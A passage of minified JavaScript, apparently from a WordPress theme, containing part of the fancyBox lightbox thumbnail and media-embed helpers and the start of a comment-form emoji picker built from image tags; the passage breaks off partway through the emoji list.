n=this.width,i=this.height,u,a,f;if(!r.list||!n||!i){return}u=n/s;a=i/o;f=r.list.children().eq(t).find("a");if(u>=1&&a>=1){if(u>a){n=Math.floor(n/a);i=o}else{n=s;i=Math.floor(i/u)}}e(this).css({width:n,height:i,top:Math.floor(o/2-i/2),left:Math.floor(s/2-n/2)});f.width(s).height(o);e(this).hide().appendTo(f).fadeIn(300)}).attr("src",i)});this.width=this.list.children().eq(0).outerWidth(true);this.list.width(this.width*(n.group.length+1)).css("left",Math.floor(e(window).width()*.5-(n.index*this.width+this.width*.5)))},beforeLoad:function(e,t){if(t.group.length<2){t.helpers.thumbs=false;return}t.margin[e.position==="top"?0:2]+=e.height+15},afterShow:function(e,t){if(this.list){this.onUpdate(e,t)}else{this.init(e,t)}this.list.children().removeClass("active").eq(t.index).addClass("active")},onUpdate:function(t,n){if(this.list){this.list.stop(true).animate({left:Math.floor(e(window).width()*.5-(n.index*this.width+this.width*.5))},150)}},beforeClose:function(){if(this.wrap){this.wrap.remove()}this.wrap=null;this.list=null;this.width=0}}})(jQuery);(function(e){"use strict";var t=e.fancybox,n=function(t,n,r){r=r||"";if(e.type(r)==="object"){r=e.param(r,true)}e.each(n,function(e,n){t=t.replace("$"+e,n||"")});if(r.length){t+=(t.indexOf("?")>0?"&":"?")+r}return t};t.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(t,n,r){r.swf.flashVars="playerVars="+e.param(n,true);return"//www.metacafe.com/fplayer/"+t[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[1]+"/"+e[3]+""+e[4]+"&output="+(e[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(t,r){var i=r.href||"",s=false,o,u,a,f;for(o in t){if(t.hasOwnProperty(o)){u=t[o];a=i.match(u.matcher);if(a){s=u.type;f=e.extend(true,{},u.params,r[o]||(e.isPlainObject(t[o])?t[o].params:null));i=e.type(u.url)==="function"?u.url.call(this,a,f,r):n(u.url,a,f);break}}}if(s){r.href=i;r.type=s;r.autoHeight=false}}}})(jQuery);function _TTT_EMOJI(){if(jQuery('#commentform').length>0){var $=jQuery.noConflict();var images="<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0A.png\" alt=\"😊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE03.png\" alt=\"😃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE09.png\" alt=\"😉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE06.png\" alt=\"😆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1C.png\" alt=\"😜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0B.png\" alt=\"😋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0D.png\" alt=\"😍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0E.png\" alt=\"😎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE12.png\" alt=\"😒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0F.png\" alt=\"😏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE14.png\" alt=\"😔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE22.png\" alt=\"😢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2D.png\" alt=\"😭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE29.png\" alt=\"😩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE28.png\" alt=\"😨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE10.png\" alt=\"😐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0C.png\" alt=\"😌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png\" alt=\"😄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE07.png\" alt=\"😇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE30.png\" alt=\"😰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE32.png\" alt=\"😲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE33.png\" alt=\"😳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE37.png\" alt=\"😷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE02.png\" alt=\"😂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2764.png\" alt=\"❤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1A.png\" alt=\"😚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE15.png\" alt=\"😕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2F.png\" alt=\"😯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE26.png\" alt=\"😦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE35.png\" alt=\"😵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE20.png\" alt=\"😠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE21.png\" alt=\"😡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1D.png\" alt=\"😝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE34.png\" alt=\"😴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE18.png\" alt=\"😘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1F.png\" alt=\"😟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2C.png\" alt=\"😬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE36.png\" alt=\"😶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2A.png\" alt=\"😪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2B.png\" alt=\"😫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/263A.png\" alt=\"☺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE00.png\" alt=\"😀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE25.png\" alt=\"😥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1B.png\" alt=\"😛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE16.png\" alt=\"😖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE24.png\" alt=\"😤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE23.png\" alt=\"😣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE27.png\" alt=\"😧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE11.png\" alt=\"😑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE05.png\" alt=\"😅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2E.png\" alt=\"😮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1E.png\" alt=\"😞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE19.png\" alt=\"😙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE13.png\" alt=\"😓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE01.png\" alt=\"😁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE31.png\" alt=\"😱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE08.png\" alt=\"😈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7F.png\" alt=\"👿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7D.png\" alt=\"👽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4D.png\" alt=\"👍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4E.png\" alt=\"👎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/261D.png\" alt=\"☝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270C.png\" alt=\"✌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4C.png\" alt=\"👌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4F.png\" alt=\"👏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4A.png\" alt=\"👊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270B.png\" alt=\"✋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE4F.png\" alt=\"🙏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC43.png\" alt=\"👃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC46.png\" alt=\"👆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC47.png\" alt=\"👇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC48.png\" alt=\"👈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAA.png\" alt=\"💪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC42.png\" alt=\"👂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8B.png\" alt=\"💋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA9.png\" alt=\"💩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2744.png\" alt=\"❄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4A.png\" alt=\"🍊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF77.png\" alt=\"🍷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF78.png\" alt=\"🍸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF85.png\" alt=\"🎅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA6.png\" alt=\"💦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7A.png\" alt=\"👺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC28.png\" alt=\"🐨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDD1E.png\" alt=\"🔞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC79.png\" alt=\"👹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BD.png\" alt=\"⚽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C5.png\" alt=\"⛅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1F.png\" alt=\"🌟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4C.png\" alt=\"🍌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7A.png\" alt=\"🍺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7B.png\" alt=\"🍻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF39.png\" alt=\"🌹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF45.png\" alt=\"🍅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF52.png\" alt=\"🍒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF81.png\" alt=\"🎁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF82.png\" alt=\"🎂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF84.png\" alt=\"🎄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC1.png\" alt=\"🏁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC6.png\" alt=\"🏆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0E.png\" alt=\"🐎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0F.png\" alt=\"🐏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1C.png\" alt=\"🐜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2B.png\" alt=\"🐫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2E.png\" alt=\"🐮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC03.png\" alt=\"🐃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3B.png\" alt=\"🐻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3C.png\" alt=\"🐼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC05.png\" alt=\"🐅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC13.png\" alt=\"🐓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC18.png\" alt=\"🐘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC94.png\" alt=\"💔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAD.png\" alt=\"💭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC36.png\" alt=\"🐶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC31.png\" alt=\"🐱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC37.png\" alt=\"🐷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC11.png\" alt=\"🐑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F3.png\" alt=\"⏳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BE.png\" alt=\"⚾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C4.png\" alt=\"⛄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2600.png\" alt=\"☀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3A.png\" alt=\"🌺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3B.png\" alt=\"🌻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3C.png\" alt=\"🌼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3D.png\" alt=\"🌽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4B.png\" alt=\"🍋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4D.png\" alt=\"🍍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4E.png\" alt=\"🍎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4F.png\" alt=\"🍏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6D.png\" alt=\"🍭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF37.png\" alt=\"🌷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF38.png\" alt=\"🌸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF46.png\" alt=\"🍆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF49.png\" alt=\"🍉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF50.png\" alt=\"🍐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF51.png\" alt=\"🍑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF53.png\" alt=\"🍓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF54.png\" alt=\"🍔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF55.png\" alt=\"🍕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF56.png\" alt=\"🍖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF57.png\" alt=\"🍗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF69.png\" alt=\"🍩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF83.png\" alt=\"🎃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAA.png\" alt=\"🎪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB1.png\" alt=\"🎱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB2.png\" alt=\"🎲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB7.png\" alt=\"🎷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB8.png\" alt=\"🎸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBE.png\" alt=\"🎾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC0.png\" alt=\"🏀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFE6.png\" alt=\"🏦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE38.png\" alt=\"😸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE39.png\" alt=\"😹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3C.png\" alt=\"😼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3D.png\" alt=\"😽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3E.png\" alt=\"😾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3F.png\" alt=\"😿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3B.png\" alt=\"😻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE40.png\" alt=\"🙀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3A.png\" alt=\"😺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F0.png\" alt=\"⏰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2601.png\" alt=\"☁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/260E.png\" alt=\"☎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2615.png\" alt=\"☕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/267B.png\" alt=\"♻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A0.png\" alt=\"⚠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A1.png\" alt=\"⚡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26D4.png\" alt=\"⛔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26EA.png\" alt=\"⛪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F3.png\" alt=\"⛳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F5.png\" alt=\"⛵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/26FD.png\" alt=\"⛽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2702.png\" alt=\"✂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2708.png\" alt=\"✈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2709.png\" alt=\"✉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270A.png\" alt=\"✊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/270F.png\" alt=\"✏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2712.png\" alt=\"✒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/2728.png\" alt=\"✨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDC04.png\" alt=\"🀄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDCCF.png\" alt=\"🃏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDD98.png\" alt=\"🆘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF02.png\" alt=\"🌂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF0D.png\" alt=\"🌍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1B.png\" alt=\"🌛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1D.png\" alt=\"🌝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1E.png\" alt=\"🌞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF30.png\" alt=\"🌰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF31.png\" alt=\"🌱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF32.png\" alt=\"🌲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF33.png\" alt=\"🌳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF34.png\" alt=\"🌴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF35.png\" alt=\"🌵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3E.png\" alt=\"🌾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3F.png\" alt=\"🌿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF40.png\" alt=\"🍀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF41.png\" alt=\"🍁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF42.png\" alt=\"🍂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF43.png\" alt=\"🍃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF44.png\" alt=\"🍄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF47.png\" alt=\"🍇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF48.png\" alt=\"🍈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5A.png\" alt=\"🍚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5B.png\" alt=\"🍛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5C.png\" alt=\"🍜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5D.png\" alt=\"🍝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5E.png\" alt=\"🍞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5F.png\" alt=\"🍟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF60.png\" alt=\"🍠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF61.png\" alt=\"🍡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF62.png\" alt=\"🍢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF63.png\" alt=\"🍣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF64.png\" alt=\"🍤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF65.png\" alt=\"🍥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF66.png\" alt=\"🍦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF67.png\" alt=\"🍧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF68.png\" alt=\"🍨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6A.png\" alt=\"🍪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6B.png\" alt=\"🍫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6C.png\" alt=\"🍬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6E.png\" alt=\"🍮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6F.png\" alt=\"🍯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF70.png\" alt=\"🍰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF71.png\" alt=\"🍱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF72.png\" alt=\"🍲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF73.png\" alt=\"🍳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF74.png\" alt=\"🍴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF75.png\" alt=\"🍵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF76.png\" alt=\"🍶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF79.png\" alt=\"🍹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7C.png\" alt=\"🍼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF80.png\" alt=\"🎀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF88.png\" alt=\"🎈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF89.png\" alt=\"🎉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8A.png\" alt=\"🎊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8B.png\" alt=\"🎋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8C.png\" alt=\"🎌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8D.png\" alt=\"🎍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8E.png\" alt=\"🎎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8F.png\" alt=\"🎏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF90.png\" alt=\"🎐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF92.png\" alt=\"🎒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF93.png\" alt=\"🎓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA3.png\" alt=\"🎣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA4.png\" alt=\"🎤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA7.png\" alt=\"🎧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA8.png\" alt=\"🎨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA9.png\" alt=\"🎩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAB.png\" alt=\"🎫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAC.png\" alt=\"🎬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAD.png\" alt=\"🎭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAF.png\" alt=\"🎯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB0.png\" alt=\"🎰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB3.png\" alt=\"🎳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB4.png\" alt=\"🎴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB9.png\" alt=\"🎹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBA.png\" alt=\"🎺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBB.png\" alt=\"🎻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBD.png\" alt=\"🎽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBF.png\" alt=\"🎿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC2.png\" alt=\"🏂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC3.png\" alt=\"🏃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC4.png\" alt=\"🏄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC7.png\" alt=\"🏇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC8.png\" alt=\"🏈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC9.png\" alt=\"🏉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFCA.png\" alt=\"🏊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC00.png\" alt=\"🐀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC01.png\" alt=\"🐁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC02.png\" alt=\"🐂\"><img 